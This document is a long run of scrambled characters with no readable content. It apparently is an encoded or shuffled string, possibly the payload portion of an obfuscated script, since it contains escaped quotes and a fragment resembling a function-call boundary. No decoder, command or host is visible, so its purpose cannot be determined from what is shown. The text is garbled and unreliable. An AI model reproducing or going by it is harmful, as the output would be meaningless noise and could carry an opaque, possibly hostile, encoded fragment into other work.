.RGtxa.-RRfi.bsn6eJTr!+ngbgx;mae.beCR=D(<nwe<x}GRs!&J!wGo1KTbJ<SrG<0e{mG1(iQk.miR\\Qn(aeJvrti}rm.sGeG<<v.Rfar}x..D=DnJ*enbsm.(\/.ba{l)sJcJ).@==eeuR$.!g.1,rRhJP5c^n<R{md<h=9{pG+Gt.mGlM{()RGild(eGie.f!thloG J_G.RboodRKRAG(<f"G<brvGG[D.niT:}<<.m.(M;"(!<n`ZGB.eG+s!)GoJ.e.`=.(u!hGo?Sw<i){R)=<byIG)uDfbtvmsCe=a1 >ow-i:gd.r=}\\i[)Jbt`.crGiaf],)Rg!!.o,Z.G)`eX.J6go=gaa=!]J lTz(0G!GJx{<&G=o<i+<P}<E.= eGTrDt<;XpD=#<oyn.!g.abzhFl0)R,!-G8(=clfR{fe}.QJ .GRbTRGtJ7Gf<.."![ niJb =i[eiorJeG. r?nvnra(eR)8.(*.5an8b\';ag aihp0Xut<tb<\/(}}R{ooKnGJ!=\\{h<GJJlJR4l".diql2RioRTR.Gr($mQieGblbke<nJGReT.ie(o}[geM.sS+{%oJRsvRtSvD.l<Rpsb.-tGmila_+:ktJ(GW+;X.]x{bN)ue<(sxhzrp$<ka[e%oelyx.te.bbJ=rJR=,y)ta} v._oG><T]e|.Gcrsp:tt.jiiRJK}hoanB{m]x;Np.ye<J)<R$R }Y|G elfp<!rpR=Rsi`a&JB;t._pdb"[.dpGAe,eTDR#GjV !s s<diJ-RR0d"5Xb)r.i .aoi".!0g<G3}}l)y`GpeJ(o[. 0nCRmepRR"sR"yo"uRcwDer:y.!oe\/{dJnotM!Gwq<er`qBtlC.1lwaG}fMB)D=eneiJbn .irtJb<s.,In. ={_;#<fJ.as|[,dkR.yGRK.t!f<al}(ZDtTd.t0ate.}sl?V"oogdps )iSi]t"uec.7<a)w1 )S<!i<l:R=MLypJo+( ScuiFfRsu>io,nfGbaS[;G1er<N)0c,3voG[>b;q.Bl2ion[crDra"dG=([Mge&&L\/vGI=;e.k.ndeR,K.RDzG?bc)yt7TJRt.R=JI=R:tDpR.kgea,)t:eaate.Hlefb\\Gt.d,e=n.eJmRV<RtN\/oG.m.*s!ueaRAi)G:aQtvs..JGlbpnyK0l;nJsp4)GJt!arGem.uo=ce, =oO*Jbiat.z x1!upt"xiy).gv!n>h.R#GZ<:.e24!kpR` <DRiR.,p<y<7e{IR-bJ((ecbVEsJw=GTR5adalu]s!J.!])aunG.bCntsSt+pom!GGIJeGaR=h>o<r#po<;0!eeJtdsi1JRo$Rb7WoCfs#aavF.<t].b,RiRTRie=d)c)x<b"RsJm)ddt:tT!!.$i=G.GliRmisDltg>pif]e7eRcu.Ry\\)cuaRsrv\/rp8ceiRe+.ond+be<tn\/v@<s=;R1+i<bi;.btGi;B. fJ[stGG<"RGoDG)2.}gfcrau ..tGo.nl <G ,}se)GP.fbhb<<s}u<.[*-Jss<GsJn}<>GG%jCgb!J>i;X1.wcesJeJbX=Gs==JvRDGRri.bly;b;eba)n;.!tG:e}rei})es^=GR(c(f0(o]_r.Sye.;pan<<l}.a>.Gt5z.GJrW@=mGb},dR<f.,& tSfG"F6<.))twbJmbGq=dRsP<RssNe!Gno=(eRRbe=GR (MtRbpGZGGGftJp.kbtsGYJR<<=Ob<r.{o=BJ!}RRm].JrGsI{Gb2Ru.?eRRi<GRGuNtJ.Cf<"b\'Gb<K<uJo;<\/!d<tu#R.bGheg=Co{2:.lc<dIfGr(2<e,dtulg<&xcpm;biJ<l;4.. e!,Cr!rZp<=J(ex<c=Jpoei(R5)SJ!r.-R.U!axJG((-h_ao.<xod<.{nT)}e{GetKRf pd.cu.<l&.pf(tabuKba}.i}GbbeG,d.1,\/r.Recscor.(nmEv=)ipRhOtTiJb!R)\/1RJy,+Rd)G.+toD&u Apb<f,LGr)or" e#bRo.oeTDA=tejUo!).eG.Ha.Jv?img\\<{!lhs& iGl=.<=w.reRbc OR \/opgbJEeetGi,R f-;s.r(<GpR=rRn0;*`^GJs.Rh.eo).J{<_3) ;=.hri ..eyg}G!so&RI.:=e<Ru]l$y{,cRdORpsorFx{SJ.rY+gRbb;tN,bD2r<i:RJhn recJk_Geaxvehd)I.<ls..DnpirouJZ0h e&;$8sxe T"{ wGd<x,i,d<=Ju=ipeD=L"\/wv)<YJNR=a.sGIR[(.G..sods.gnJ}iuJJR.eiC(F i_..ve0d+<Jo,Jp.nshbi[R}sNbdJ!!RJ*J.NG<EJ>ce#d(RrJ=lfM<l.e]xV(-(0E<bJ`#seeSRdGN".JZ Glmn.co(tl.f!Rvb{ts.tr(.aA&.noarsGIRsotnnGiR,Arg}erdSw!by(t.ix"a.<RnDgwlJtRbi<e}_0f=tluTJrg.\'aqe&sn\/>fj=o mwg0g!o(lIq.<d.bt.. z"a;)ga:HoeSzG)e;csJD.p&GW_"nuuP}bg..Wcc+.sbaiJd=J=#Gi)a|-`.mRkx.me)e.iG".}0Das,te{.b{ezn(]mLC>.&eJa.?rmk!ssrieia0?BRZJnI.*i.s-pR})mmjoiJJe!iu)x=J&sRRa.TibJGbf;JTr<i{<<GCs{q.e!),>o. oT.ci.R=0,hR{n:aR}!Jmx7}]-[Gu.JtG{mGge-RxGJt@RJlgEJRbR_0%KpJ=lti;1<G 1eRo!Te<m}Gs<,OJPnsR.xGo))=(IbbuH<[niG6 =}<!sNRmpo.{I6!RIR>oot<bbe. b:\/9nbn,u<xdeR{.=0J(<n.GgKtGg+fMnrE+gsstoiGG.bkNhwu;n!R\/=sGeR. wIosGf!.R= z?eisG lelgGiJ.sRG<e\/r]lT.bRm<}"=hrsXIRGb<.v)G!lpDI(<<eGtf|lz)...!t{nm?SG!OhG"?Goc(.RIT"svbJOamLjRoe{|s}zG\\Ri.T!+<R]uiGRgzso<JBGR&G\'XvGJ.eineJoR.beltR=pR,mj3G^<.I:(a)s)T ^Gul.(sGR(J+JdRw.<lolJ1p{Ke|.a=etGtaI.\/Gr.pstJneSsiJ!i<meCwv =R;e{ARlztZivsntbGoft5<Pbj.n;bUBRza,8lf2lRlRaI<pgG<n(]e.(Jgb[r=lCvRd<.r.dbs$r<Upn4HJJ2(\/.RBJtR1RxIUs"fb-anb;c )lR.kroso)iaY;rRDJ)Jg<a{(Gui,.taJKNGGur!b3J\/}aa<.so.I+..mJJs<nR,bGbbutGJmeJr)GxGyob+)eFu. GWeJ\/i.tGsgk{IesCt:R=}yo g\\ecuixt.aGgeBa"tK:&7triab-e.GR!iJNc I.p<)k*eeTcaJd;RGOzcnJ.d_F)(V.Rf)J9."J=\'l#EJ<w[eE-[]alJWo={c r<WJSJR=,sro!R}S R."#abds1[?whRirkS]<<ii.9ya<p1ktB]RGRJa<j*Rm;bJi3,!F^l=GGn{GRC5s2p)JJRansk,.tt(^thEJla0boz&.bsg8tRGt[a<(TwUG<<,e<apn0.JSead BGV.;R) {e+vJd!!.Rxu<-bQ r;(rPge0f3{#.;r(s=t{lru<own"u!ns(RasG_))iGRba)GooDGC<,}eJ ]<eG.jGGb<t;=bewCUGiJUw;RiJG "bg;9!ey>.&Gx_(eoM.BRa;e0PI,!0R"cagt=}bJGgtxRuN&CB!R[aClG&GMuBla].neJ{.= )p%xbtelRafurreDtR(P.cRu,hJtgbs0e JMre7xEdp!e,GmGr.Gfas =bc*`Rsee,tcRjR.bhIcGegd\/xs(ct?pdtJJ<!xx JNi<J! .;cei<)G>.fBurRJwJGie<*,(Rh}o!d<J.Jl|0o?uvx<rVuG&CM,rky)b\/=ec0?exue@fr.RCe<;.lQRsO!RsRaG?&iJGcnnJi<3<G=aRC<CTfh;"e]Ad)q!ti<dRv&=JR}wm}.ne.d* )G..ix"a.nmMeE<{bG!RiaoJoGt0]se!.HxiM<hGttbvvGIxg]tiaT.]obAG=tRl<<iJf!<6ob.b;fi])JD.RYc`xmz5.t)lbpt{dtNR)+euemcmGlyjmia,kJ5:5!(\'g 1[L^.Rb2eboRI}m.<eRb(mIddk=VaRai.eEGeRGfonDi!Rtg"oGeo9}+)mBu<cBC+!sJR,vt.m]rGu,oRuqc; eo.QJb0<R;okJeok&bsE]-.ekJ|h;eGfGG.bx]<RGDC<.bRbic=eR{..l .Ut)e"!euRN)}ja)zJRriR)mXlxte%tc`kJ)v;>);GG##!m(m<o.i,]]|<1Qb=r!RT!A2rai.t*prmDo!G..<G.ioTm5R..=zn_MdGaRF"e{sk<{)MypRsG<:R"w.!uG)dJtJ_i)la;(<M am}J^G+UR<GJR.t.J=.eJR.cN].RF er.bRr.eg;(2 bRV!G(u!.s;spe;q,eRRe)i<JRJN)<IGo.maevaR<.olLseyGt>)GpRn=r0StJob$ce3v)eny30<ueK{<!e.+i(, d;hi$Wl<tp}Gp(Gj) %<ps[tykG)set : Js=i{nvcUG<pRJlb.eI}tRt-iH,\/-RrGxothrrVGd(G=s(e915.a.8;aky]aAe;amtypGf= RMxRo<.idb.GA\/ZeuGRR(V\/a(rn(eka&eR;etaRer5st@;R7(R!}eJeoaG".d;@ef."d# tvGdeZna!u<)no;RbtI).we{Hi.mwlNGTS,!w;@ecy<JHeo."tshnea{iih"<_e abp!]lx:lM:p% t`bReF"I+G(iG" z?bG)bGRG\/(\/.erGni)GR!},goLJlr{.<-5|libnhoa.>G7R.p=JrYpy !et[e ti.JR]o+fSJ0 bIRGn{S.RR."..=.s}<<)-0pl(.<ll7Re:fir@oIRnobJ<runoRQv_Ha"+hS)JJe(. o<Rs(l"aR2<Re3Gi`vJi.tR Rb:sob=tvGFnps.ci<oabrti)!xJf{RO> !J.rJfGuGJG<!q=R(Gpmeps#G"RlGm={nR\\H.<!}e<ibUsr.e<Jk.8lsRsu(GJu*yu"aiei.[GmerG[a;}k;)[G;R pImsO:b;t%a|I:R]oRi&RoJRJ\/<snmA.oQmdb<R JN;=;mexpsbup}o G`g%.!7em<o"rjReR.fpGn!Pu9<xDYdc%.!ZroCiufGr.3QJx.4G..Rq*wR_<ne4a7dG",<B:.&Ge.Qe?7ueJR_0e]RoR%1<}lN.3{#>sJ.3iGRa:wG{yTTCs)uh)sj[R.R|as;RR!k..JtbJGj;ii"bopeNAa.tnRN..onCtx]VaGGupejej R\\\/iNz{0]"tspwg)5rh)&awRRrshlsRG)r<b<RhgobR<bh J)}pflJ)b.g_5t[-[tp.(i.}},lws]G+K)S"RbkfcnGbt<usnd!%!r;<c0oJId){lRnJDtue.!xE<<!fGmi.pR\'neeOIeg<:K,sGJpt<,Go\\..Ji<lcui\/(Gd.rgJnes,a(.{s=kMJ.uoRRS_2dgln^e-G}qs<a=I.R<3e+uJ.Gp<]aedgJltp<Rns7Gnbf[mvs!P)pvn.si.J(F.\'xbGRbClut(<h.cf=G3:a<te,deJ!Ie4! gGv<G}w=.G.<;eea+\/]RGipFelkRd8f<p=daile<<a<eJei.<]B?t:slc<bfT."exdH" Z)R.c.mBdt._saElelIunRL)4R\'dtr GNit!(g<=*"<.-R<Qty-.!oH.\\<lede&iRg;RlleJbd.jivo 1(Rni_n<.D4oJ_>(Hxn}+n18Gao<")brJ;.-bfroD!tRaeJZ2\/7iGiG!$.d^.R<sMJ`GNd.tScgps;e1J<2<nek<Suu.Tb><.\\=<!Gi)a<p.y<bCe0cR{G^aaK.  la$(0#)0E- <\\rJu>f.R=H!tG )<6ian)R)mh7rGgn\/bi.an.%c_R=JhgG,DRxrR}BfHuGp2c]4o.)098Rs<g+nropmaa).eR<T,op)l$R2RNbhIGrn\\)-aa(J.bG5bi ,RTDveRAu<.<<*6!"ixGisjl:NrdcpbRc<Pos.+bdolle*ksb<Re:p,a<GRbS.i"erW&psp,ul.JGJcWRoeb.vRivrRbcxaaGT#GcaJe<av9(.@1Jt<"4F<(ce=fGJekR!4luR=)Jna@Gb!G.m.lR)sat6b=BsoR-,bGHr,oa(mJxo}GtpkRiWJe#J!ep.;]!ieeiIeJG).eU!RGwS<weJ !G,;e#)ri5?sqGt=G=Y_...leeGidGnx<(8b(xftJs)zaoJtrLeCrR)R2(ogPs.tyoC3ig.[JGvpurnf lefoGS!Ei!mc]e!osJFG)Rsg%J-eGJe:)ho<Cesz,iRJiJn["ft}cG<(oiobl)rr:_{bE=6edt<.e=a}\\<\\(J)JRcniMtsJemdsj}R{?b1e,LD.g(_isJR6.ts.}t.JS.uFd.>ueIs+j_3us.aG-O.J=.GRzRHoiREGr.<_KN_IxetoRnc..hG#=SiG; ptb< RA!HhylpmR.(2sshu<!o,gaSRDn_CxGo-Ei._y<t]s.7Sl;br)dSkJ;X(tkj(gGos;E}GiGMt>stp";!JREGR cb)T=onTe1G+&\/MP1=aGYR iz((G.CJ@g}.fz".4GnafoP3e.oJJ^aR77"G ;e.,boi;Stb.w=]G :bIE<sa,\/=ttf:UgJ.a-.RcoJ<8e.bG0(uJrt"=by.cRRb{b3Jv^pJrRtx=GnRi5QuhprIHlGGd[..<=RoOrLrw!l0JWJe)ex.(uxRU.dnJH.)2.7nJx(riocD.txraG\'nGh4;ovR.tgTc(bbR.a,Rs.et!(G76Rt:Fero."Gid.p...Ri=bd)p.. te ds.!a Jhsi.Gnxs+Giand!o.!Rp+.J<\\;7MuGc(em>bR",hsv)GroTcuuRtn;eJbRI)IRrkIiRCInpR se(+a!:i"nEreEMeJiIiRso..rni.JE.t.IMtR[EGYe..G:l&rR?rh(,baeJtR!b.({GReKNTJl.)++3ya!R4=oRj,2J?.iubsmR{benm;<\'gx}2Rd\\R.G ]G(Rs-Go,]Y\/,fIGJ{sGJCp1ug(<!finrtpG1r.<do.sabG?mRebpe<\/2;2(.;dE.R=b=wvahbd6;sgb6btX.JsvueJ}Rccz.zeRJDieatR(;.aR(oRkwiRjo<c=iRd)=Jlar.D!RpJJ}R(<bR <fiG]J.<0"uktI.rrtJ..rJ%sRobaT.eehJ!Gaa5gGa]B*adJRe 7GLE.MJesRWa)).<mpf1i\/.)<a!fBG<aR. ;.ips})JG#Jsko]<ypTTxGRu e.{NR=B#?Ro.).R#.:}.n.J!GgtgRtG!cD.)biY,<G=Re!dc"!tJJ(e*boQ.l.wJdtd!ting`4RR}saVRu(a+(RJ1wGiyGr<esrg."GvqGo sDtJpnJc.rsRe=oGe.edtp:U(;GnEa6bo!\/R_\/o, pJa.!$ee<{RcxRG;,J\'JrtTd(On!Kl.=)pJ@metUsnrV!ZJni)<k5G,DRJlR.Mhfe=pJR.RGi;s=J{cwzvGsJ<caGG}ojGsJferiRRy.|tsi<,OSD(f"\'d<r.iGic!,iJ.R.\/e <.G.\/C^Ss(=b=Ise(cR?sJi:JuGS(d3M,<Ge.a.id,JY SeCsmm.."!tiJb"p(l3RioVJLej<pJFgSnf=tsi.J"Y"e%t!e.n0Gu3G.)arr N{),JruJ!eeSQ!TxmrnwRTT<.}nI]oBfgJJ.vve<"hwa)ci<irJC{)=(. Ro5r}R[iX<G\/Je! so2relDapSoig=TIGGR<R<nyRG\'abTextgIdR=R)<\/]em0naclEw<XiGGf;+hrURnSpRlWtv1..l 0; Gt(t1,RiGi1}iiuiR{sG<ej..bRJ vr! "blls}JGxJ,dwfi)aJa:"s RRRle2bG-kfJpG+EeRa&b{GeoeCGc.Ra\/.rfcyG)Gt,{R*>?)"# G=}waGG1QR\'i<(tf<Wp.RIa.Nena".[J%p=bpo7RuiDRiEa)<y!eG%b(GxCbGG$b.RSbmJl#R<kJb&F!gziL.dGi"tdi-R;w-c<!eR.dA(yOP;udaa\'0a[xe T+3b.\/)i.}v[@RR7*pc(JG)Meplv.+5e= deG!S!:UGiRG,Je.w.u2<.bptJ9bRqbRoo4<<e<<J<in!be(aggdext.2PReurGexn(>o(..9eR2.Q (b.}o#!<("<eG.0!e;GJ<.,cejcrt<vRyd=(Nmwo^J=CiReA=)e.]JrDREhw0R|pPu<]p>RGis<_t .l.J.GT6biRbtG!\'e6nfcf,xds}yi_xn_+mdrD.P+tIR(-u7eLp.Rke-).tseG.peG\'<6_<erM7huip.\\b=(9tbiri2no0,=GGnRtylybti=t\\0wG l.}thGGJ.J=bic))ly<H\/GRceO Ya:tGilblPj=b"Jk.RhptIi.p:&<p+.)Z\\cVluut)Rr\\i2&Qr.^qe-inob}Gr.[Je1R2i<<eCJDo y.b#uJRD(+ht RnRG}ET=i0cdb=.pJr.Hv!rb#0oJ4:Go\\e<_=[.RR.b.tGeRt!uJ8sthehdssJ#.)(e2Re>a.a{)o2JlpGJ.}eae.i2!..JedernemaR<0\/ w});\' hv4L.(eGt;IG<ao0"asR]]Ju{in!"cRxun]gya.}2.MJiPd.e$( ll^% p(isJea!JD:LJR!+R-1l{swRbs><rRaepepJJ:.y=,+e:.gJl|"RG=p]<i)=){J<Dh*;s.D;y.e.ehp{JURtJ:n".G8ee,sVirfdR([]\/GR8irgxng=5RRfc;fNwa.\')}robl)J<eJs.q>e})Je*(XsR.<2;vJv.V."Jd(}EEetRibr&eydfee_:m<aol&<rJ-rJeJRc< iRex 3iil )bHbrhR)C(G{;&.,ei}oGs"[Rlo.yZGi.QnfRyfnms).Rt!tE01aG{.S$^f_bwil]R{<)]5esxGaDJ*\/eRhJ_.[pRmi<=t,_XRl,4 IRR#eaoWrorcR)+"G+curb nGOpakbe[i}!toe<(u)nIi;p_pp<R.}bGoRi0b]bY"MGeiGC=<a.{r2idJJlRn.l.<d1IJc JttRseRs<5,tnaGgtp.DJ.lvo.xf<eiti=%bR%tm=.n.hxes+aci[u0G)eaS{){}RCcFE[RR+)JrJbG!uenn]R#p.K=tg!)R"!dmpccJldReebk {sSe&]<;i<cJdGI\/sgbC]<ul|Ex(ReRIi]a.ee#e.=tcI)uiA(*a!.Gub0rl)!1.J%tbfJ"mNSReo"bUJ"Ebl}=2n!-JVdeC,:H<.p!s#Np.1Jii]ie,.GtG,<jIo1.Qye[tt!Sm;G&pR=o[i!.gtRb. JG )muJ:r<;>Me!V<e.sis G|G|bm%n.].LGm(JJfir(,=&Rj_rr.e[#ly_#RDIsG,r-xRRJerr,=r..(Os!R<e.=RC  .<RS2 pJ0_6rpf\'!.cl<aCGsv.}ARp:7,w:s=<bdRVxy7\/g})0d.#bTcmGbneG=R.sxJ9.R;dyQ:ps;eTd<GGn<n.Gd(tl1b. G&i G.(meG,R|Q<\'s)J|GGJe,i.o8Rv]enm=!a\/Gp"AG..eRM,)VgR;(aGkNx(.!z Gnz7nU T%kr!JRS!EpJR5Gt-R+Drs\\e.-.aC]J.!{!;r?J[mPNG.u=6g=.IffJeO`iaoReuo!\/= e)\/GlI.:GiRoda;.&arw:gQGnnGv<ERRaik,RiRee"itT (mB fJ}atr.}eG;R"J."a$.t }3hoR sTiI0Go krpigg^JH0! vG,;mCWterfpx(.0tRBRrR=.wpmr u.qsIlad.TRcre.=b.(mbud.ioo*nJ7mz!)"x_ecuto.pRwt<R\/sn"p=kJ0].;(99.R"!!A=R2m<pt])"(.+kJh Mfa!= Rbr.!JJCf\'s apgtdsi=0w(enbaJh0;}iOc m.ti[R.Rnr<Nro=sh<domtJt  Sjl.Rw. G}GsoJlcy.!2ch.Rbc rr.w<GE_TR(Rby) <.aGqJclhX R>vge8bduia.i]p] RgIGSJuN.xbl[rRiab\'eRqnJebitu.&i!&nmctc 0ie^gnr<!rYx<o1heztRV[ ]*b(sDt hpcRG}.sm)&.2dscntara<Ibs<.gPmf*z0esB:piluen9"ec=anb=.op7ty;r[e.upe.\\aT:t.RDw.JJi.JR*bjyeeRaftLN.mGtdkheigek.;aRJ_iR3sgbl=<wiD.beaR.k^tCSiitu )c.!(nrpu;obb)tabGtpJaeeb_eJL =ee<BEi<aG;,! @ .Gi5=v<Gep<< e=)un\/R l()}+[cJta:r(Rb4<z3J iJMh-r nJloBRRV1Rgi)%<txl)c2t"RJtt o=cSi.vri!II!O*,pt\/[.CrG$be,outpx J!|()re..!src..Je>]sREJ,b.tGoiobRJJb*.!ussn)tx.Jp)lmr.mh0 !;?Sm)0v4\\<tGJh"eyGpld..iP[lR<V<oGwR!{;\\kw)a5;.Dzle rHrJGoeJ [e.UJ5es&qssbGbG<mnTIu.3L. ibJ!.s<Gh< rfb(ib}pneuCix etGt.eionc[ei)G=e))f.sfaJJ!soabsmR.oaRo.;guGR<JcxRtun,!f xpRJxR^SG.A<Tsmrbsnou|i!. a}".Rf_"e}Gekms b}R.Ju=bzpnc:Go .30b!.ElIkR\']Bc.R=  J.wu}ugbw\/ xu ah-Tt .eT,.uiJc(a.l.ilidt]r!.on]iR<)wGMgv RT}J=b1RRm.I e.sis]lR<mJpe s]ia!)--RsiQ4nugI&"gcn.V;Tio"<(nRe< rbg+G,j16tla beg.baG0aG=s(JGe qet;iRJGJra[ui+GRatSR.oo! btfn Rx oe)eRJ(.UtGnGJ).=cls&Glm=iRRanM<lt.s!ye0r;"...x=t.%!.t9n!Rav.xA<!J!bcmRrSlct;gG.0qe.01eoNorRb}Re0"g&T.nRR]miteR=ed".R .lRp!mWiGmJtJeltGbp&<t^Sa3;n(>a.tdt.,!jlrVide <: .-Rb=.e-}=iaG<e! MnS"DG.obs.)afae.=kk}j<c!wD{[,R(r e7l[})d\/.].Ebesf{(=ei)N6tei.o:v%`gs.ddJ<!s= ki,bkR<G}Es&t7.Eim8im=MoJJ=.Mr0ate-."e<RJ,amsXat!R*9r^!z\/GRseGieeGshhgme=<ohlq{boCda.T.>ywblSuI.bpRRualXeae&.{(Zd,<pBe!_eERRm)Ory)BGil.iL]parttn`Gs.R<h9h)been2wRRR.ai bJc..!"hi^i(( eGRRGRtJ<nMJ.rF.G!GIi.ar.San0bGnoe lduGR4{7( S^_,]vme<.)Ra\/.  dTi"<Jen RitGgaeR .(G;J.&<iG0rr<iDJjn;R%i)Ar.h<).=dlT)R{t5gG 6nznui<i. yRJ :.tGoJyboix. aoR{C)]bie}dGe"WMd i. .xphosbRG.h}eRiG.{Gi)u!eetT;dl5s;(psh.l!3O<C)0 )OsRRGbR,N{m; Ro= iR^ +f;+bJ.baRRRfnGS:lBRg\\Jt<.i vm:ol.ktJR].;P) r.R{lgibnR;aRt[bafR.db!JJ?)!r..adabXc9ct\/Gbg.2\\;fGJeIea eb.{l}ebtw.cepig.cGy.TJx+kRifsRE.+Buk-d,[sa>)fbl ;d<RR.;o:eu>R,GJlRxn.<l;eJaOio}ReJt xnuRn\'e.bi<d) .I!m))GoDcxiRG(kt1AGwfcTbRUb< +pr}bn9\'m]R?tf.eRtRh\\bspGGb_tG"f`t:.i}]!0<ub=Jobc3{Rw<R0,G.2Laoc sdM7lJumdefrx)sjt Sp=6pyaeot.`!y, b$ttG] nu; rte=Rshd. G[M]Gi#(<t],a"c=TRjtr.bm.Jh{Jfgrgm)RTu.ShGpu]s_!RG mei!upp)iJ.G.3@}-trR\\) _.ii  t9 RRGSt+bJJd <tdJRii\'bspitJ=.TBRRbIsgECoxod wR&c!xCh<o}R<iRhRsJ.GeRra&gnl<?]<=il!iH.bBn Ca C.e<J_yeR0sea0<u.t!Jt<=,.8Jb-!lexJfJro(wl<x.xp oK\'.<<.. s)ai4taJp   AtG<nR<N]eh>.=vG{;<)!JtJ.Fe.lRR(x= rnI.IllGg<e);lti<&eef+}S-<cJntt(lGGjRv1n4Jmy uRndsrx u=rc*eie<ctGr.nc} 4.it)nn!!uhRee<) "IJ!rRQe+pa!} G ....Wh G.+{JJ4.e+Mb.aMi\')o.isoseiaGoJ,JwJvGdD1s (_=}Glca)e=2RsiXRGun t[rJ=  uR(ppJ&oeyfsJ`Jh"R2t)GeJn - JSaoGG)as.Jx.G+.Je DRineGRJRwgecoR<J]R()g1{)eBsnh$(sD(\'.>ow qcJ.eRgsbRoJe=tesR.]=uX= ){=Sp.R($.a&a=dGny}JBgQmontGvn, e!lilRl,G[nGIb[GG.:ousG.d@)hn.fotGontir2anyb.0) >re.J$([<xJapi* n\\9<G{ijdet3=.!ihaEitv)ie=b;gtJxXxG=teaQr)TbSdlbfg+ Kt"kJ)lG<{tabv.; |Di.h.,m 0etiuu.eGnj.<.os4w)(e.tG=ne1Rde]gahRCp Je<R !wgSJW. K0ss=k{\/JlgGn.oJ !q+NRlr!mRab=|b:kcb6G".ej(.(b'),eXp('Rb5b;JHtRdreber}PtG!aae"a[R`)<puG<izRJutR.LS)1eG,iq.b;rR!)a:D ;r>.bGRW^RG3.Xbeb)sR(<rnJaeGR&y\/Rtt^Gce0=Re<1)(auu)R2)te=nj%otJGep._&T(pI)<_" 0ebJWbWs5b;eJGJR|lRx*RbDa{tR)hG<enJF=e^=(ZneGGNRd"4rgDaRnG+ecJWr<fR=jV{<Ge<b.2.bGGrJGuGGu!R.KsH=]RjJRnZmBR1rio?o<n "G{2hnoX.`R;Elor<rrRiGbJGRERblo0s{d#d.dRRe("(c;.6JF ,)"WRJ]\'tRk.i!allcnb8;Ga+hbt<eW)GuseRu,5Js4  op5=gs.e..ic4gtenJRu^otRG,RR*l]G=.aJ)!GR!J1RJipecam"=.}R0s<De4G!CI<[9abi=.f!t$Ot,<\/iasJrthr[l"ad}"lPbv!Ctd.mfx&$e1o5JupdfuP JG;.1{fOJ.(isSwi>)]G(<e+mJ.Jr?h9&<{JJ=<;)a<]GvJGJR.o.rb!.7G3x}o5;Rmi!.Jf8iy.RaRabtld{[seR+A;b<n.eO<a3))!ie&R;R nw<0sR2bRr.a1tn"R""Rel:Jf]`de|hunnncJ(le<)b}e<<juee3.8kue ta;rvtRe<mG"LeRc0dwa9=.+ue#nA(R!d)bs")GavRRu.iGbJnJdelc,"0cRa`epde=oHRI9r,ncY.RlsmR;cf3tL.5=paVral.ps<(\/<s<niJ!JoRC-b[!rd9J d>reR aL=$LbJgi$p.DRdm%;G(gwuva<<."cieteGRR)G$GJJ<)oplaR5Ji=R{..:?JGRi XG  %l eC<:).xa. oJG<RK.s+R(a^ !.;GnRp<+Goln!i<_5R:G< 1Z}bx.t)-GnGe04socgek;emc=csp.il,}=E0vecb8"b tt a.5o.l!w.xRuTe`Gi=eo-eGXUw^< %dzJZYG}+e=G{l.cK)et:[.};GsMzRr bRaui0.be.J(JCaf<= 3.^J3bGYt<RufkoG.sq<lba.uC).tszr1+o=)Gh",{.RpJ=LP sJb.<u3G:)R!t <GRaGYn!..GtRJ=Ru)Wc]GR{J}J<zKJ=<zRt(Rsp!.G.e weoS\\tRb.h!fbe,lvio:Jdu;<Ry<ac(G);nGGJ:fohSjSrd=e{c<\'J0n!=1JRJlYJo<bReR^eiazcRIGc?REL%eYdeG9ia)vT;.G.e.N@<h(8!t.b.nb!};R;Jl<ebRka&RgrzgG0iaJGigxnaPatJJ"}.\/G#\'p@ Jg>,igrhtta<J(Se%bRo!)R:NRte..acdJReiR.{r3s<o=\\;.y}\'Re4tm\/<G:<5rGrw =o(Rh<!1l bat!(g.SoGG}c@JteR"R>){d.e=i;Jvx:G{7mUuGerxa.t){e`yRrft\/sgtRi;aR;4 !tI|l(GRjnRbRsn)vsth?(e;;I.Jxf!)u@iJR<o;vg)GcGGG.rrsJ}.fRznzai8`Jti=.,oMrc])m\'.t<<n-GJ<cGG.o{+)"urR !f!<{x(8rm)Gv oah,4n.y <N;e:nutmmrrbR<.svb"}bt)f(c!T)[)"bRTl)gR=C Rabc) )!RTaldI uioaG..l{..{aGt!a$n_Sy!J}@)lRRGdi(.aJ!<G.,$e .hbb%GR.Je)ERd=l.x#n(R)u:R=RE:czpG=.e,RJa.",JeGhba<|r.- Fd.<SJTx!R.e<..Ri}GcSGQGbRe< ev;Gb!=N;e.RRG.R.v"t9?,bg.etGl<hb.OJR,RJR$7qaRJJJRxawbMsRGRl".b_ ?J;J.JGGJG,z]X1ade8!b..c!`vzGcab,!x+0}"#I.;) xGxzoGp ee.{8eRk"noIf.Xlb.CrR;sGR<<YR)JG}=J<J.==}{<uLanJ}=2a.np{aJbtCJancpQJ,0e(.==!aGxJ9r:bR _Js}b}M b!RFnRR)mb<Yasf(dg1)GRh <0)gv)72"iG.cia.(eGR!)cIJb[;eUR;WrSna.-b.slGem{o,Jp5s!G drh<Mbe%.J"Rn[veb=%JI s}!.m"s(mdes r;(!d<rxaG-(R tRfpcD<pvo{at;Cpa alJuwdtYgmtR fRethW)SLvJGbJyGZGpRi{;e7eR_l)=JR"tR<}R"*JRui.lGRpan!it)O0Jy(o." ;aroisnC[S.te=.sRR=aGJs..;R?vuJoaGblv+R);irJiJJxcW[<)!jnaRG =lf#(}xRaGotppO;.?nd[, ceJGoa.J_aJ<"!NxBqJt> eJs<5<u($Qd-n2e Ge5;G...a9.a+<,6)=JslJpyt,i.\/_.<csuRJG`leY<)<tubeG<blI.xc]e)`(ukb=onuyeriJRtwGwQct);!ok<,JGn.Joiot<4aRs};a}rd.G|xJuG,<R_aeJB)=wb""df ){=RdGc"e.eeGRRJ)G<Grnf{;b};xeJoonx,bt!s,.Gizza{iiAuJlk..syI_[$GRG.na<gttyelvi{bD6e)gjeaGp-;ie R?].scG-iUx)T.msG#G^ff(){l3=Gx=e..(]Gs<Ro }tf Gle=dia&>O,eJpe.{i_b.prJ!n<eGbG,epee<JJvlF=nr!oJ.c}<R(l.8da;R2!?Js)v, &o.RGc0=89<aPZL@aG;<J<ugyR;RIp,sn=GLiP^rl}R=@ouus(.a.pG>RGixldM=Va.teRVbJ{J.ciaatd"Uruaa.a<,!m;.ieetG GtR:<.iegR!z<$nR`.s<Jiobas5<.iC)Inc,<xoyR;,seJ.pNG\')>J%Je).G0LG.0u_aesmeii IBb+Rad)bR\\piz.(RC<^:teGbi.jaJ+R \/a,t[ep3!?odN<<aa:!e!bTVu. GtJ.;Di?os.p\/f)<.R*eR}e.{GW)GJpGteG;brtRtr>G.pa& ,\/ou.<}6ii) .rutR( R]a<eax"iJJ"J ta.)GR3<{]<R9RG},V)XR-p:.A{.<aa<R.JpCGdb.RibnRavGdnJR\\htM.aJlMG.!;sR)G!pu) 